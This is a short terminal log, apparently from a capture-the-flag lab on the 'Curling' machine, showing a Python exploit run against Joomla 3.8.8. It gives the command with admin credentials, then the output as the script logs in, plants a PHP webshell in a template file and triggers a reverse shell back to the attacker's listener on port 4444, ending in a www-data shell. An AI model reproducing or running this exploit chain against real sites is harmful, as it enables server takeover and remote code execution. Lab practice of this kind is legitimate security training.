 $python3 exploit.py --lhost 10.10.14.37 --rhost 10.10.10.150 --username floris --password Curling2018!
[>] Joomla! 3.8.8 - Template Webshell Generator + RCE
[*] Python script exploit author: nullarmor
[*] Grabbing Joomla! token...
[*] Logging into Joomla! administration panel...
[*] Logged with success!
[*] Grabbing Joomla! token...
[*] Generating the PHP webshell using template module...
[*] Webshell uploaded with success, try: http://10.10.10.150/templates/beez3/jsstrings.php?0=id
[*] Triggering the reverse shell through the PHP webshell...
[+] Trying to bind to 0.0.0.0 on port 4444: Done
[+] Waiting for connections on 0.0.0.0:4444: Got connection from 10.10.10.150 on port 54718
[*] Spawning the reverse shell...
[*] Switching to interactive mode
bash: cannot set terminal process group (1359): Inappropriate ioctl for device
bash: no job control in this shell
www-data@curling:/var/www/html/templates/beez3$ uname -a && id
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@curling:/var/www/html/templates/beez3$ $